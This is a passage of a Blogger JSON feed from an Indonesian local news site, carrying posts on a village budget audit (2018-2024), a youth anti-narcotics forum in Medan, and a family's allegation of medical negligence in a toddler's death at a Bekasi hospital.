(Rp19.800.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2024 (Status: MANDIRI)- Total Anggaran: Rp913.221.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pelatihan \u0026amp; Pemberdayaan: Pembuatan Hantaran (Rp5.445.000); Variasi PMT (Rp5.859.000); Pemanfaatan Bahan Bekas (Rp5.239.304); Makanan Bergizi (Rp5.534.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan Desa: Insentif Kader Posyandu (Rp26.400.000); Penanganan Stunting (Rp12.150.000); PMT Balita (Rp21.360.000); PMT Bumil (Rp4.100.000); Kader KB (Rp4.200.000); Desa Siaga Kesehatan (Rp5.000.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Fisik \u0026amp; Pembangunan: Hotmix RT 08 (Rp187.267.044); Hotmix RT 17 (Rp120.381.546); Hotmix RT 12 (Rp122.925.404); Rabat Beton RT 18 (Rp46.017.270); Rabat Beton RT 19 (Rp36.113.635); Rabat Beton RT 16 (Rp65.716.360); Makadam RT 19 (Rp107.392.482); Tembok Penahan Jalan RT 11 (Rp26.475.000); Normalisasi Jalan (Rp5.950.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Ekonomi \u0026amp; Operasional: Modal BUMDes (Rp52.285.227); Ketahanan Pangan (Rp13.500.000); BLT-DD 34 KK (Rp122.400.000); Bedah Rumah 3 Unit (Rp30.000.000); Operasional PAUD\/TK\/TPQ (Rp55.800.000); Seremonial Desa (Rp19.190.000); Koordinasi Pemdes (Rp8.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2023 (Status: MAJU)- Total Anggaran: Rp1.159.306.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pekerjaan Fisik: Hotmix RT 20 (Rp98.592.260); Hotmix RT 17 (Rp98.592.260); Rabat Beton RT 16 (Rp56.632.500); Makadam RT 19 (Rp50.756.936); Rabat Beton RT 08 (Rp13.875.978); Gorong-gorong RT 14 (Rp36.208.500); Gorong-gorong RT 12 (Rp41.358.275); Plat Deuker RT 14 (Rp64.831.458); Normalisasi Selokan (Rp10.625.000); Pemeliharaan Posyandu (Rp2.670.450).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Program \u0026amp; Layanan: Pelatihan Perempuan (Rp22.143.849); Ketahanan Pangan (Rp70.846.510); Modal BUMDes (Rp22.328.335); Profil Desa SDGs (Rp20.500.000); Seremonial (Rp25.975.000); Bedah Rumah 5 Unit (Rp19.998.000); BLT-DD 34 KK (Rp122.400.000); PMT Balita (Rp20.160.000); Stunting (Rp7.800.000); PMT Bumil (Rp3.500.000); PMT Lansia (Rp3.155.600); Kader Posyandu (Rp27.900.000); Desa Siaga (Rp6.800.000); Kader KB (Rp4.200.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2022 (Status: MAJU)- Total Anggaran: Rp862.873.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: BLT-DD 96 KK (Rp345.600.000); Hidroponik (Rp73.659.430); Bedah Rumah 5 Unit (Rp74.684.500); Bank Sampah (Rp55.449.122); Ruang Isolasi Covid-19 (Rp32.825.325); Operasional PAUD\/TK (Rp46.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2021 (Status: MAJU)- Total Anggaran: Rp852.621.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pavingisasi RT 15 \u0026amp; 16 (Rp87.898.680); Talud RT 08 \u0026amp; 10 (Rp129.328.000); Gorong-gorong RT 04 (Rp71.957.560); Bedah Rumah 6 Lokasi (Rp74.909.750); BLT-DD 44 KK (Rp158.400.000); Modal BUMDes (Rp50.000.000); Taman Hutan Desa (Rp22.496.240).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2020- Total Anggaran: Rp871.702.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Rabat Beton RT 15, 02, 17 \u0026amp; Paving RT 07 (Rp254.803.930); Talud RT 16, 18 \u0026amp; Saluran Air RT 04 (Rp208.548.920); Bedah Rumah (Rp49.987.000); Penyelenggaraan Posyandu (Rp47.196.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2019- Total Anggaran: Rp1.029.536.400 (Efektif)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Hotmix RT 09 (Rp157.777.668); Rabat Beton RT 18 (Rp115.803.000); Saluran Irigasi \u0026amp; TPT (Rp222.299.400); Modal BUMDes (Rp16.764.200); Bedah Rumah 3 Unit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2018- Total Anggaran: Rp742.742.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pembangunan Pondok Wisata (Rp36.450.000); Insentif Guru PAUD\/TK \u0026amp; Ngaji (Rp32.760.000); Pemutakhiran Peta Wilayah (Rp5.647.000); Timbangan Duduk (Rp3.000.000); Pendistribusian Rastra (Rp615.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublikasi ini adalah alat bagi warga untuk melakukan kroscek lapangan. Pelajari setiap angka dan item di atas. Jika fisik bangunan tidak sesuai dengan anggaran, atau ada indikasi penggelembungan dana (mark-up), masyarakat berhak dan dihimbau untuk melaporkan temuan tersebut kepada aparat penegak hukum (Polisi, Kejaksaan, atau Tipikor). Jangan biarkan satu rupiah pun uang rakyat disalahgunakan. Keterbukaan adalah awal dari keadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E -\u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2667552751800224028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html","title":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-353377274276953148"},"published":{"$t":"2026-01-21T02:30:24.500-08:00"},"updated":{"$t":"2026-01-21T02:32:55.584-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Himbauan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Generasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenerasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EMedan\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPeran strategis generasi muda dalam penanggulangan bahaya peredaran gelap narkotika kembali ditegaskan dalam kegiatan bertajuk “Peran Serta Generasi Muda Dalam Penanggulangan Terhadap Bahaya Peredaran Gelap Narkotika di Sumatera Utara” dengan subtema “Menuju Generasi Indonesia Emas 2045”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kegiatan ini digelar pada Rabu, 21 Januari 2026, mulai pukul 09.00 WIB hingga selesai, bertempat di Aula Kesbangpol Provinsi Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut diinisiasi oleh Forum Alumni Badan Eksekutif Mahasiswa Sumatera Utara (FABEM SUMUT) bersama Generasi Anti Narkotika Nasional (GANN) Kota Medan serta Gerakan Rakyat Dukung Prabowo (GARDU PRABOWO) Sumatera Utara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ini menjadi wadah konsolidasi pemikiran dan aksi nyata generasi muda dalam menghadapi ancaman serius narkotika yang masih menjadi persoalan krusial di Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua DPD FABEM SUMUT, Rinno Hadinata, S.Sos, menegaskan bahwa generasi muda memiliki peran penting sebagai agen perubahan dalam upaya pencegahan dan pemberantasan narkotika. Menurutnya, upaya melawan narkoba tidak cukup hanya mengandalkan aparat penegak hukum, tetapi membutuhkan keterlibatan aktif seluruh elemen masyarakat, khususnya kalangan muda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGenerasi muda harus menjadi garda terdepan dalam membangun kesadaran, edukasi, dan ketahanan sosial terhadap bahaya narkotika. Ini merupakan bagian dari tanggung jawab kita dalam menyongsong Indonesia Emas 2045,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada dengan hal tersebut, Ketua DPC GANN Kota Medan, Syoekri Latief Pinem, menyampaikan bahwa edukasi berkelanjutan dan kolaborasi lintas organisasi menjadi kunci utama dalam menekan angka penyalahgunaan narkotika. Ia menekankan pentingnya membangun gerakan masif yang menyentuh langsung masyarakat, khususnya pelajar dan mahasiswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Badan Narkotika Nasional Provinsi (BNNP) Sumatera Utara dalam keterangannya menyampaikan apresiasi atas inisiatif dan kepedulian generasi muda yang tergabung dalam berbagai organisasi kepemudaan dan kemasyarakatan. Ia menekankan bahwa keterlibatan aktif generasi muda merupakan kunci keberhasilan strategi pencegahan narkotika di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDitambahkan Wakil Ketua DPD GARDU PRABOWO Sumatera Utara, Ray Pitty Siregar, ST, menyatakan dukungannya terhadap kegiatan yang melibatkan generasi muda dalam isu-isu strategis bangsa. Menurutnya, pemberantasan narkotika sejalan dengan upaya menciptakan sumber daya manusia unggul, sehat, dan berdaya saing, sebagaimana visi besar Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diharapkan dapat melahirkan komitmen bersama serta rekomendasi strategis yang dapat diimplementasikan secara berkelanjutan, guna menciptakan Sumatera Utara yang bersih dari narkotika dan melahirkan generasi muda yang berkarakter, produktif, serta berintegritas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini menjadi penegasan bahwa perang melawan narkotika bukan semata tugas negara, melainkan panggilan moral seluruh elemen bangsa. Di tangan generasi muda, harapan itu dititipkan—harapan akan masa depan Sumatera Utara yang bersih, sehat, dan berdaya saing. Dengan semangat kolaborasi, kepedulian, dan keberanian untuk berkata tidak pada narkoba, generasi muda hari ini sedang menulis sejarah bagi Indonesia esok hari. Menuju Indonesia Emas 2045, langkah kecil yang dimulai hari ini akan menentukan arah masa depan bangsa. Pembahasan tentang bahaya narkotika menjadi perhatian khusus Bapak Presiden Prabowo Subianto dalam program ASTA CITA 5 tahun masa bakti pemerintahannya., tutup Ray Pitty Siregar.\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERPS\u003C\/b\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/353377274276953148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html","title":"Generasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4421785739280555693"},"published":{"$t":"2026-01-21T00:49:03.776-08:00"},"updated":{"$t":"2026-01-21T00:52:17.653-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus di RS ANANDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Bekasi, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EGenap satu bulan berlalu, duka mendalam masih menyelimuti Ibu Leni (36), warga Babelan, Kabupaten Bekasi. Buah hatinya, RAS (1 tahun 7 bulan), meninggal dunia usai menjalani perawatan dan tindakan operasi di RS Ananda Babelan pada Desember 2025 lalu. Keluarga menduga adanya kelalaian medis dalam proses penanganan sang anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada awak media, Ibu Leni menuturkan kronologi bermula pada Minggu, 7 Desember 2025, sekitar pukul 05.00 WIB, saat RAS mengalami muntah-muntah sejak subuh. Khawatir dengan kondisi anaknya, orang tua membawa RAS ke Instalasi Gawat Darurat (IGD) RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di IGD dokter bilang anak saya tidak demam, hanya muntah-muntah. Bahkan sempat disarankan boleh pulang dan diberi obat,” ujar Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun karena merasa cemas, orang tua meminta agar RAS dirawat inap dan ditempatkan di ruang VIP 10. Selama perawatan, anak tersebut dipasang infus dan diberikan beberapa suntikan obat melalui infusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELeni mengaku sempat mempertanyakan jenis obat yang diberikan perawat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya tanya, ini obat apa? Dijawab obat anti mual, anti muntah, lambung, dan parasetamol. Saya bilang anak saya tidak demam. Kok suntikannya banyak sekali, padahal umur anak saya baru satu tahun lebih,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak lama berselang, perawat kembali meminta izin untuk menyuntikkan antibiotik. Leni langsung menyampaikan bahwa anaknya memiliki alergi terhadap antibiotik. Namun setelah suntikan pertama diberikan, tak lama kemudian keluar darah dari anus anaknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya panik. Tapi perawat bilang itu mungkin bakteri yang keluar,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeberapa jam kemudian, antibiotik kembali disuntikkan untuk kedua kalinya. Reaksi serupa kembali terjadi, darah keluar tanpa disertai feses. Merasa kondisi anaknya semakin memburuk, Leni meminta agar pemberian antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeesokan paginya, Leni bertemu dokter jaga dan kembali menegaskan agar antibiotik tidak diberikan karena alergi. Setelah itu, RAS disebut sempat menunjukkan kondisi membaik. Hasil USG pertama juga dinyatakan normal, sehingga orang tua merasa lega melihat anaknya kembali aktif dan ceria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun situasi berubah pada Selasa. Dokter anak memanggil orang tua dan menyatakan RAS harus kembali diberi antibiotik karena diduga mengalami infeksi bakteri. Orang tua menolak dan meminta pemeriksaan ulang karena kondisi anak sudah membaik sejak antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sudah bilang anak saya alergi obat, dan keadaannya membaik. Tapi permintaan kami seperti tidak didengar,” ungkap Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut pengakuan orang tua, saat Leni bergantian menjaga dengan suaminya, anak kembali disuntik antibiotik tanpa sepengetahuan keluarga. Setelah itu, kondisi RAS mendadak drop, mengeluarkan banyak darah, dan perutnya membesar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUSG kedua pun dilakukan dengan hasil menyebutkan kondisi usus sudah rusak dan harus segera dioperasi. Operasi dilakukan dan selesai sekitar pukul 02.00 WIB. RAS kemudian dirawat di ruang ICU. Namun pada 10 Desember 2025, sekitar pukul 06.00 WIB, RAS dinyatakan meninggal dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas kejadian tersebut, pihak keluarga mengaku sangat terpukul dan kecewa terhadap pelayanan rumah sakit. Bersama kuasa hukum, orang tua korban mendatangi pihak RS Ananda Babelan untuk meminta pertanggungjawaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pihak rumah sakit hanya menyampaikan permintaan maaf dan menawarkan fasilitas pengobatan gratis jika ada keluarga yang sakit. Itu saja,” terang Leni saat diwawancarai media, Minggu (18\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMedia juga telah mendatangi RS Ananda Babelan untuk melakukan konfirmasi. Namun pihak keamanan rumah sakit menyampaikan agar konfirmasi dilakukan kembali pada hari Senin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diterbitkan, belum ada keterangan resmi dari manajemen RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeluarga berharap pemerintah, khususnya instansi terkait di bidang kesehatan, dapat melakukan evaluasi dan pengawasan serius agar peristiwa serupa tidak terulang kembali.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4421785739280555693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html","title":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-3616535795524368666"},"published":{"$t":"2026-01-21T00:08:59.403-08:00"},"updated":{"$t":"2026-01-21T00:11:02.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"MK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv 